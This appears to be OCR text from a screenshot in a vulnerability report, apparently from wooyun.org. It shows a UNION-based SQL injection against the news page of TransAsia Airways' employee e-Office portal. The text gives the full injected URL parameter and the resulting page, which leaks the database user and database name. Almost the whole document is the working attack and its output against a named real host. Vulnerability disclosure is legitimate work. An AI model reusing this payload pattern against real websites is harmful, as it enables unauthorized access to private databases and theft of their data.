 office.tna.com.tw/news_content.php?nno=-1006 UNION SELECT 1,2,3,4,concat(0x3a,user(),0x3a,database(),0x3a),6,7 --&b
Google <Ctrl+K>
SQL XSS Encryption Encoding Other
URL
URL
cute
http://office.tna.com.tw/news_content.php
?nno=-1006 UNION SELECT 1,2,3,4,concat(0x3a,user(),0x3a,database(),0x3a),6,7 --
&backurl=index.php
Enable Post data Enable Referrer
TransAsia
復興航空
TransAsi
網路辦公室e-Office
部門登入
您是第 13093 位訪客
員工編號 ID
密碼 Password
登入 Login
網站存取規則:
1. 本網站之存取權限得由
部門管理者依員工職務
需求全權設定。
2. 當使用者因職務異動、
最新消息
最新消息
標題： 3
摘要： :Ltna@localhost:tnaintra:
內容： 6
來源： 7
上線日期： 1970-01-01
回最新消息頁
www.wooyun.org